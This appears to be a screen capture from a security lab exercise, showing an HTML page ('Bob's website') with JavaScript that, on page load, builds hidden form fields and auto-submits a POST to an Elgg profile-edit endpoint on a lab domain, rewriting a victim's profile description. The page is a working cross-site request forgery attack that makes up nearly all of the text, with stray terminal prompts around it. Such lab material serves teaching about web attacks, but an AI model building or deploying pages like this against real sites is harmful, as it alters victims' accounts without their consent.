 /bin/bash 124x33
<html>
<body>
<h1>Bob's website<h1>
<script typt="text/javascript">
function post(){
var fields;
fields = "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Boby is my HERO!'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var p = document.createElement("form");
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p);
p.submit();
}
window.onload = function() {post()};
</script>
</body>
</html>
~
/bin/bash
/bin/bash 80x24
[10/27/18]seed@VM:~$